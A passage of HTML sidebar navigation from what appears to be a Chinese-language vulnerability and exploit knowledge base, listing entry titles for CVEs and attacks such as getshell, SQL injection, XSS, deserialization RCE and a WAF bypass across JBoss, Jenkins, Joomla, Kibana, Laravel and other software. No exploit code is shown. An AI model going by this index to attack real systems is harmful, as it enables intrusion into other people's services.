    <a href="../../../IonizeCMS/IonizeCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      IonizeCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IonizeCMS/%EF%BC%88CVE-2017-5961%EF%BC%89IonizeCMS%20xss/" class="md-nav__link">
      （CVE 2017 5961）IonizeCMS xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-94" type="checkbox" id="nav-3-94" >
    <label class="md-nav__link" for="nav-3-94">
      JDWP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JDWP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-94">
        <span class="md-nav__icon md-icon"></span>
        JDWP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../JDWP/JDWP%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JDWP 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-95" type="checkbox" id="nav-3-95" >
    <label class="md-nav__link" for="nav-3-95">
      JYmusic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JYmusic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-95">
        <span class="md-nav__icon md-icon"></span>
        JYmusic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../JYmusic/JYmusic%201.x%20%E7%89%88%E6%9C%AC%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      JYmusic 1.x 版本 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../JYmusic/JYmusic%202.0%20%E5%89%8D%E5%8F%B0XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 前台XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../JYmusic/JYmusic%202.0%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96" type="checkbox" id="nav-3-96" >
    <label class="md-nav__link" for="nav-3-96">
      Jboss
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jboss" data-md-level="2">
      <label class="md-nav__title" for="nav-3-96">
        <span class="md-nav__icon md-icon"></span>
        Jboss
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/JexBoss%20-%20JBoss%20%28and%20others%20Java%20Deserialization%20Vulnerabilities%29%20verify%20and%20EXploitation%20Tool/" class="md-nav__link">
      JexBoss   JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-2" type="checkbox" id="nav-3-96-2" >
    <label class="md-nav__link" for="nav-3-96-2">
      反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-2">
        <span class="md-nav__icon md-icon"></span>
        反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2013-4810%EF%BC%89JBoss%20EJBInvokerServle%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4810）JBoss EJBInvokerServle 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-7501%EF%BC%89JBoss%20JMXInvokerServlet%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7501）JBoss JMXInvokerServlet 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-12149%EF%BC%89JBosS%20AS%206.X%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12149）JBosS AS 6.X 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7504%EF%BC%89JBoss%204.x%20JBossMQ%20JMS%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7504）JBoss 4.x JBossMQ JMS 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-3" type="checkbox" id="nav-3-96-3" >
    <label class="md-nav__link" for="nav-3-96-3">
      访问控制不严导致的漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="访问控制不严导致的漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-3">
        <span class="md-nav__icon md-icon"></span>
        访问控制不严导致的漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20Administration%20Console%20%E5%BC%B1%E5%8F%A3%E4%BB%A4%20Getshell/" class="md-nav__link">
      JBoss Administration Console 弱口令 Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20JMX%20Console%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AEGetshell/" class="md-nav__link">
      JBoss JMX Console未授权访问Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2007-1036%EF%BC%89JBoss%20JMX%20Console%20HtmlAdaptor%20Getshell/" class="md-nav__link">
      （CVE 2007 1036）JBoss JMX Console HtmlAdaptor Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2010-0738%EF%BC%89JBoss%20JMX%E6%8E%A7%E5%88%B6%E5%8F%B0%E5%AE%89%E5%85%A8%E9%AA%8C%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 0738）JBoss JMX控制台安全验证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-97" type="checkbox" id="nav-3-97" >
    <label class="md-nav__link" for="nav-3-97">
      Jenkins
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jenkins" data-md-level="2">
      <label class="md-nav__title" for="nav-3-97">
        <span class="md-nav__icon md-icon"></span>
        Jenkins
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jenkins/Jenkins%20%E5%8A%9F%E8%83%BD%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jenkins 功能未授权访问导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jenkins/%EF%BC%88CVE-2017-1000353%EF%BC%89Jenkins-CI%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1000353）Jenkins CI 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jenkins/%EF%BC%88CVE-2018-1000861%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000861）Jenkins 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jenkins/%EF%BC%88CVE-2019-1003000%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 1003000）Jenkins 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jenkins/%EF%BC%88CVE-2019-10475%EF%BC%89%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 10475）反射xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-98" type="checkbox" id="nav-3-98" >
    <label class="md-nav__link" for="nav-3-98">
      Jinja2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jinja2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-98">
        <span class="md-nav__icon md-icon"></span>
        Jinja2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jinja2/Jinja2%20SSTI%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E6%94%BB%E5%87%BB/" class="md-nav__link">
      Jinja2 SSTI 服务端模版注入攻击
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-99" type="checkbox" id="nav-3-99" >
    <label class="md-nav__link" for="nav-3-99">
      Jizhicms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jizhicms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-99">
        <span class="md-nav__icon md-icon"></span>
        Jizhicms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20._user_release.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user release.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20._user_userinfo.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user userinfo.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E4%BB%8Esql%E6%B3%A8%E5%85%A5%E5%88%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Jizhicms 1.7.1 从sql注入到任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Jizhicms 1.7.1 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Jizhicms 1.7.1 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8E%8B%E7%BC%A9%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Jizhicms 1.7.1 后台任意文件夹压缩下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Jizhicms 1.7.1 后台配置文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jizhicms/Jizhicms%201.7.1%20%E5%AD%98%E5%82%A8XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 存储XSS漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-100" type="checkbox" id="nav-3-100" >
    <label class="md-nav__link" for="nav-3-100">
      Jolokia
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jolokia" data-md-level="2">
      <label class="md-nav__title" for="nav-3-100">
        <span class="md-nav__icon md-icon"></span>
        Jolokia
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jolokia/%EF%BC%88CVE-2018-1000129%EF%BC%89Jolokia%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 1000129）Jolokia 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Jolokia/%EF%BC%88CVE-2018-1000130%EF%BC%89Jolokia%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000130）Jolokia 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-101" type="checkbox" id="nav-3-101" >
    <label class="md-nav__link" for="nav-3-101">
      Joomla
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Joomla" data-md-level="2">
      <label class="md-nav__title" for="nav-3-101">
        <span class="md-nav__icon md-icon"></span>
        Joomla
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomla%203-3.4.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla 3 3.4.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomla%203.4.6%20-%20%27configuration.php%27%20Remote%20Code%20Execution/" class="md-nav__link">
      Joomla 3.4.6   'configuration.php' Remote Code Execution
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomla%21%20com_fabrik%203.9.11%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla! com fabrik 3.9.11 目录遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomla%21%20com_hdwplayer%204.2%20-%20%27search.php%27%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Joomla! com hdwplayer 4.2   'search.php' sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomla%21%20component%20GMapFP%203.30%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Joomla! component GMapFP 3.30 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/Joomscan/" class="md-nav__link">
      Joomscan
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2015-8562%EF%BC%89Joomla%203.4.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 8562）Joomla 3.4.5 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2016-8869%EF%BC%89Joomla%203.4.4-3.6.3%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%89%B9%E6%9D%83%E7%94%A8%E6%88%B7/" class="md-nav__link">
      （CVE 2016 8869）Joomla 3.4.4 3.6.3 未授权创建特权用户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2017-14596%EF%BC%89Joomla%21%201.5%20%3C%3D%203.7.5%20LDAP%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95%E8%AE%A4%E8%AF%81/" class="md-nav__link">
      （CVE 2017 14596）Joomla! 1.5 <= 3.7.5 LDAP注入绕过登录认证
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2017-8917%EF%BC%89Joomla%203.7.0%20QL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8917）Joomla 3.7.0 QL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2020-10238%EF%BC%89Joomla%20%3C%3D%203.9.15%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10238）Joomla <= 3.9.15 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2020-11890%EF%BC%89Joomla%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11890）Joomla 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Joomla/%EF%BC%88CVE-2020-25751%EF%BC%89Joomla%21%20paGO%20Commerce%202.5.9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25751）Joomla! paGO Commerce 2.5.9.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-102" type="checkbox" id="nav-3-102" >
    <label class="md-nav__link" for="nav-3-102">
      Kibana
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kibana" data-md-level="2">
      <label class="md-nav__title" for="nav-3-102">
        <span class="md-nav__icon md-icon"></span>
        Kibana
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Kibana/%EF%BC%88CVE-2018-17246%EF%BC%89Kibana%20Local%20File%20Inclusion/" class="md-nav__link">
      （CVE 2018 17246）Kibana Local File Inclusion
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Kibana/%EF%BC%88CVE-2019-7609%EF%BC%89Kibana%20%3C%206.6.0%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7609）Kibana < 6.6.0 未授权远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-103" type="checkbox" id="nav-3-103" >
    <label class="md-nav__link" for="nav-3-103">
      Kindeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kindeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-103">
        <span class="md-nav__icon md-icon"></span>
        Kindeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Kindeditor/%EF%BC%88CVE-2017-1002024%EF%BC%89Kindeditor%20%3C%3D4.1.11%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1002024）Kindeditor <=4.1.11 上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-104" type="checkbox" id="nav-3-104" >
    <label class="md-nav__link" for="nav-3-104">
      LFCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LFCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-104">
        <span class="md-nav__icon md-icon"></span>
        LFCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../LFCMS/LFCMS%20AjaxController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS AjaxController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../LFCMS/LFCMS%20NewsController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS NewsController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      LFCMS 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS 后台任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-105" type="checkbox" id="nav-3-105" >
    <label class="md-nav__link" for="nav-3-105">
      Laravel
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Laravel" data-md-level="2">
      <label class="md-nav__title" for="nav-3-105">
        <span class="md-nav__icon md-icon"></span>
        Laravel
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Laravel/%EF%BC%88CVE-2018-15133%EF%BC%89Laravel%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15133）Laravel 反序列化远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Laravel/%EF%BC%88CVE-2019-9081%EF%BC%89Laravel%205.7%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2019 9081）Laravel 5.7 反序列化rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-106" type="checkbox" id="nav-3-106" >
    <label class="md-nav__link" for="nav-3-106">
      LerxCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LerxCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-106">
        <span class="md-nav__icon md-icon"></span>
        LerxCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../LerxCMS/LerxCMS%206.5%20%E5%90%8E%E5%8F%B0ssrf%20getshell/" class="md-nav__link">
      LerxCMS 6.5 后台ssrf getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-107" type="checkbox" id="nav-3-107" >
    <label class="md-nav__link" for="nav-3-107">
      Libinjection
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libinjection" data-md-level="2">
      <label class="md-nav__title" for="nav-3-107">
        <span class="md-nav__icon md-icon"></span>
        Libinjection
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Libinjection/Libinjection%20%E8%AF%AD%E4%B9%89%E5%88%86%E6%9E%90%E9%80%9A%E7%94%A8%E7%BB%95%E8%BF%87/" class="md-nav__link">
      Libinjection 语义分析通用绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-108" type="checkbox" id="nav-3-108" >
    <label class="md-nav__link" for="nav-3-108">
      Libssh
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libssh" data-md-level="2">
      <label class="md-nav__title" for="nav-3-108">
        <span class="md-nav__icon md-icon"></span>
        Libssh
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Libssh/%EF%BC%88CVE-2018-10933%EF%BC%89Libssh%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 10933）Libssh 服务端权限认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-109" type="checkbox" id="nav-3-109" >
    <label class="md-nav__link" for="nav-3-109">
      Liferay Portal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Liferay Portal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-109">
        <span class="md-nav__icon md-icon"></span>
        Liferay Portal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Liferay%20Portal/%EF%BC%88CVE-2020-7961%EF%BC%89Liferay%20Portal%20Json%20Web%20Service%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7961）Liferay Portal Json Web Service 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-110" type="checkbox" id="nav-3-110" >
    <label class="md-nav__link" for="nav-3-110">
      MIP建站系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MIP建站系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-110">
        <span class="md-nav__icon md-icon"></span>
        MIP建站系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


